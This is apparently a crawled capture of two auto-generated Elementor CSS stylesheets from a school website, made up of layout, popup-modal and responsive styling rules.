.elementor-605 .elementor-element.elementor-element-141c9b3d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-605 .elementor-element.elementor-element-141c9b3d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-605 .elementor-element.elementor-element-308510b .elementor-icon{font-size:25px;}.elementor-605 .elementor-element.elementor-element-308510b .elementor-icon svg{height:25px;}.elementor-605 .elementor-element.elementor-element-5b8d443a{width:70%;}.elementor-bc-flex-widget .elementor-605 .elementor-element.elementor-element-5b8d443a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-605 .elementor-element.elementor-element-5b8d443a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-605 .elementor-element.elementor-element-827e340 .jet-headline{justify-content:flex-start;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-605 .elementor-element.elementor-element-827e340 .jet-headline > .jet-headline__link{justify-content:flex-start;}.elementor-605 .elementor-element.elementor-element-827e340 .jet-headline__first{align-self:flex-end;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-605 .elementor-element.elementor-element-827e340 .jet-headline__first .jet-headline__label{text-align:left;font-size:13px;}.elementor-605 .elementor-element.elementor-element-827e340 .jet-headline__second .jet-headline__label{text-align:left;font-size:13px;}.elementor-605 .elementor-element.elementor-element-827e340 .jet-headline__second{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-605 .elementor-element.elementor-element-827e340 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-605 .elementor-element.elementor-element-5f82f414{width:15%;}.elementor-bc-flex-widget .elementor-605 .elementor-element.elementor-element-5f82f414.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-605 .elementor-element.elementor-element-5f82f414.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-605 .elementor-element.elementor-element-3950a2eb .elementor-icon{font-size:20px;}.elementor-605 .elementor-element.elementor-element-3950a2eb .elementor-icon svg{height:20px;}.elementor-605 .elementor-element.elementor-element-4f60f0a9, .elementor-605 .elementor-element.elementor-element-4f60f0a9 > .elementor-background-overlay{border-radius:15px 15px 15px 15px;}.elementor-605 .elementor-element.elementor-element-4f60f0a9{margin-top:5px;margin-bottom:5px;}.elementor-605 .elementor-element.elementor-element-76d1dc5d{width:15%;}.elementor-bc-flex-widget .elementor-605 .elementor-element.elementor-element-76d1dc5d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-605 .elementor-element.elementor-element-76d1dc5d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-605 .elementor-element.elementor-element-12762f17 .elementor-icon{font-size:25px;}.elementor-605 .elementor-element.elementor-element-12762f17 .elementor-icon svg{height:25px;}.elementor-605 .elementor-element.elementor-element-1bf62ceb{width:70%;}.elementor-bc-flex-widget .elementor-605 .elementor-element.elementor-element-1bf62ceb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-605 .elementor-element.elementor-element-1bf62ceb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-605 .elementor-element.elementor-element-596fa7bd .elementor-heading-title{font-size:13px;}.elementor-605 .elementor-element.elementor-element-2c86371{width:15%;}.elementor-bc-flex-widget .elementor-605 .elementor-element.elementor-element-2c86371.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-605 .elementor-element.elementor-element-2c86371.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-605 .elementor-element.elementor-element-df3b3fd .elementor-icon{font-size:20px;}.elementor-605 .elementor-element.elementor-element-df3b3fd .elementor-icon svg{height:20px;}.elementor-605 .elementor-element.elementor-element-7ed2e8eb, .elementor-605 .elementor-element.elementor-element-7ed2e8eb > .elementor-background-overlay{border-radius:15px 15px 15px 15px;}.elementor-605 .elementor-element.elementor-element-7ed2e8eb{margin-top:5px;margin-bottom:5px;}.elementor-605 .elementor-element.elementor-element-562e12f5{width:15%;}.elementor-bc-flex-widget .elementor-605 .elementor-element.elementor-element-562e12f5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-605 .elementor-element.elementor-element-562e12f5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-605 .elementor-element.elementor-element-519e8305 .elementor-icon{font-size:25px;}.elementor-605 .elementor-element.elementor-element-519e8305 .elementor-icon svg{height:25px;}.elementor-605 .elementor-element.elementor-element-1b8481e9{width:70%;}.elementor-bc-flex-widget .elementor-605 .elementor-element.elementor-element-1b8481e9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-605 .elementor-element.elementor-element-1b8481e9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-605 .elementor-element.elementor-element-60cfd628 .elementor-heading-title{font-size:13px;}.elementor-605 .elementor-element.elementor-element-1dcd3ca1{width:15%;}.elementor-bc-flex-widget .elementor-605 .elementor-element.elementor-element-1dcd3ca1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-605 .elementor-element.elementor-element-1dcd3ca1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-605 .elementor-element.elementor-element-6c4392bf .elementor-icon{font-size:20px;}.elementor-605 .elementor-element.elementor-element-6c4392bf .elementor-icon svg{height:20px;}.elementor-605 .elementor-element.elementor-element-7e4f36, .elementor-605 .elementor-element.elementor-element-7e4f36 > .elementor-background-overlay{border-radius:15px 15px 15px 15px;}.elementor-605 .elementor-element.elementor-element-7e4f36{margin-top:5px;margin-bottom:5px;}.elementor-605 .elementor-element.elementor-element-3f5482ef .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-605 .elementor-element.elementor-element-3f5482ef .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-605 .elementor-element.elementor-element-417ca45d, .elementor-605 .elementor-element.elementor-element-417ca45d > .elementor-background-overlay{border-radius:15px 15px 0px 0px;}.elementor-605 .elementor-element.elementor-element-417ca45d{margin-top:0px;margin-bottom:0px;padding:10px 15px 10px 15px;}#elementor-popup-modal-605 .dialog-message{width:1000px;}#elementor-popup-modal-605{justify-content:center;align-items:flex-end;}}@media(min-width:768px){.elementor-605 .elementor-element.elementor-element-7694a1e9{width:15%;}.elementor-605 .elementor-element.elementor-element-6fcce09c{width:70%;}.elementor-605 .elementor-element.elementor-element-1ac45a47{width:14.333%;}.elementor-605 .elementor-element.elementor-element-141c9b3d{width:15%;}.elementor-605 .elementor-element.elementor-element-5b8d443a{width:70%;}.elementor-605 .elementor-element.elementor-element-5f82f414{width:14.333%;}.elementor-605 .elementor-element.elementor-element-76d1dc5d{width:15%;}.elementor-605 .elementor-element.elementor-element-1bf62ceb{width:70%;}.elementor-605 .elementor-element.elementor-element-2c86371{width:14.333%;}.elementor-605 .elementor-element.elementor-element-562e12f5{width:15%;}.elementor-605 .elementor-element.elementor-element-1b8481e9{width:70%;}.elementor-605 .elementor-element.elementor-element-1dcd3ca1{width:14.333%;}}/* Start custom CSS */#elementor-popup-modal-605 {z-index:50;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.smpi-almizan.sch.id/wp-content/uploads/elementor/css/post-565.css?ver=1709553851
body_size: 565
content:
.elementor-565 .elementor-element.elementor-element-6866c4eb .elementor-repeater-item-57bdfd9.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-565 .elementor-element.elementor-element-42044f08:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-565 .elementor-element.elementor-element-42044f08 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-565 .elementor-element.elementor-element-42044f08 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-565 .elementor-element.elementor-element-42044f08 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-565 .elementor-element.elementor-element-1a728b58 img{width:55%;max-width:100%;}.elementor-565 .elementor-element.elementor-element-1a728b58 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-565 .elementor-element.elementor-element-54f1b37{--divider-border-style:solid;--divider-color:#54545452;--divider-border-width:1px;}.elementor-565 .elementor-element.elementor-element-54f1b37 .elementor-divider-separator{width:50%;margin:0 auto;margin-center:0;}.elementor-565 .elementor-element.elementor-element-54f1b37 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-565 .elementor-element.elementor-element-7ae48458 .elementor-field-group{margin-bottom:10px;}.elementor-565 .elementor-element.elementor-element-7ae48458 .elementor-form-fields-wrapper{margin-bottom:-10px;}.elementor-565 .elementor-element.elementor-element-7ae48458 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-radius:15px 15px 15px 15px;}.elementor-565 .elementor-element.elementor-element-7ae48458 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-radius:15px 15px 15px 15px;}.elementor-565 .elementor-element.elementor-element-7ae48458 .elementor-button{border-radius:15px 15px 15px 15px;}.elementor-565 .elementor-element.elementor-element-4f4abd0c .elementor-repeater-item-7380bbb.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-565 .elementor-element.elementor-element-3fe278e6{text-align:center;}.elementor-565 .elementor-element.elementor-element-3fe278e6 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-565 .elementor-element.elementor-element-4f7771bf{text-align:center;color:var( --e-global-color-text );font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-565 .elementor-element.elementor-element-39680130 img{width:70%;max-width:100%;}.elementor-565 .elementor-element.elementor-element-6866c4eb:not(.elementor-motion-effects-element-type-background), .elementor-565 .elementor-element.elementor-element-6866c4eb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-565 .elementor-element.elementor-element-6866c4eb, .elementor-565 .elementor-element.elementor-element-6866c4eb > .elementor-background-overlay{border-radius:15px 15px 0px 0px;}.elementor-565 .elementor-element.elementor-element-6866c4eb{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 5px 90px 5px;}.elementor-565 .elementor-element.elementor-element-6866c4eb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-565 .dialog-message{width:100vw;height:auto;}#elementor-popup-modal-565{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-565 .dialog-widget-content{animation-duration:0.5s;background-color:#FFFFFF00;}@media(max-width:767px){.elementor-bc-flex-widget .elementor-565 .elementor-element.elementor-element-42044f08.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-565 .elementor-element.elementor-element-42044f08.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-565 .elementor-element.elementor-element-42044f08.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-565 .elementor-element.elementor-element-42044f08 > .elementor-element-populated{padding:0px 0px 90px 0px;}.elementor-565 .elementor-element.elementor-element-1a728b58 img{width:50%;max-width:100%;}.elementor-565 .elementor-element.elementor-element-1a728b58 > .elementor-widget-container{margin:25px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-565 .elementor-element.elementor-element-54f1b37 .elementor-divider-separator{width:48%;margin:0 auto;margin-center:0;}.elementor-565 .elementor-element.elementor-element-54f1b37 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-565 .elementor-element.elementor-element-3fe278e6{text-align:center;}.elementor-565 .elementor-element.elementor-element-3fe278e6 .elementor-heading-title{font-size:18px;}.elementor-565 .elementor-element.elementor-element-4f7771bf{text-align:center;font-size:12px;}.elementor-565 .elementor-element.elementor-element-4f7771bf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-565 .elementor-element.elementor-element-39680130 img{width:60%;max-width:100%;}.elementor-565 .elementor-element.elementor-element-6866c4eb, .elementor-565 .elementor-element.elementor-element-6866c4eb > .elementor-background-overlay{border-radius:15px 15px 0px 0px;}.elementor-565 .elementor-element.elementor-element-6866c4eb{margin-top:0px;margin-bottom:0px;padding:10px 15px 10px 15px;}#elementor-popup-modal-565 .dialog-message{width:1000px;}#elementor-popup-modal-565{justify-content:center;align-items:flex-end;}}/* Start custom CSS */#elementor-popup-modal-565 {z-index:50;}/* End custom CSS */